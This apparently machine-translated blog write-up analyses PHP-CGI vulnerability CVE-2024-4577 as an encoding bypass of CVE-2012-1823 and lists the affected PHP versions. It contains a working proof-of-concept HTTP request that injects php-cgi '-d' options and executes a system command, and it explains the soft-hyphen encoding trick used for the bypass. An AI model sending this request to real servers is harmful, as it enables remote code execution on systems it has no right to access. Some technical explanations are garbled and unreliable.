Preface
Detailed Analysis of the Latest PHP-RCE (CVE-2024-4577)
Is a bypass of CVE-2012-1823
Predecessor
The latest PHP RCE is an encoding bypass based on CVE-2012-1823, and simply put, the cause of CVE-2012-1823 is that in CGI mode, the querystring requested by the user is passed as a parameter to php-cgi.exe, which is successfully parsed and executed, causing RCE.
Parameters received by php-cgi.exe
-c Specifies the location of the php.ini file
-n to not load the php.ini file
-d to specify the configuration item
-b to start the fastcgi process
-s to display the source code of the file
-T to execute the specified file
-h and -? to display help
-s to view the component source code

Attack Process
In urlcode encoding, %3D is =, %3A is :
-d allow_url_include=on
Control allows the use of URLs as file names in functions such as include, include_once, require, require_once, etc., which can remotely load and execute PHP code
-d auto_prepend_file=php://input
php://input stream is usually used to read POST data, and -d auto_prepend_file specifies the included PHP script as POST input
So using the following payload allows file inclusion, and file inclusion is reading the POST data stream as a script.
The poc is as follows:

POST /index.php?-d+allow_url_include%3Don+-d+auto_prepend_file%3Dphp%3A//input HTTP/1.1
Host: xxxxx.com
Content-Length: 25
<?php system("whoami");?>


The official patch that followed is to filter out the character '-'
And the reason why the latest version of RCE only affects the Windows systems of the three language versions of Traditional Chinese, Simplified Chinese, and Japanese is

It is because the great god found a way to bypass the encoding of the hyphen (-) that the wide byte will be converted before we bring in the parameter concatenation, 0x00ad is obviously not a complete byte, but part of a byte.
And in the Chinese GBK encoding, it is exactly possible to find a hyphen (-) to be encoded as %ad, thus bypassing it

Actual Combat Screenshot
Summary
1. Windows system with Simplified Chinese, Traditional Chinese, and Japanese, supporting bestfit936 GBK encoding
2. Development is in the CGI (single PHP) environment, with very strict conditions
3. PHP is limited to a certain version
Remind
There is no vulnerable version in phpstudy integration.
Vulnerability Version:
PHP 8.3 < 8.3.8
PHP 8.2 < 8.2.20
PHP 8.1 < 8.1.29
最后修改时间:
Attack methods and defense strategies of bucket attacks in corporate cloud security
上一篇
2025年03月27日 09:26
评论已关闭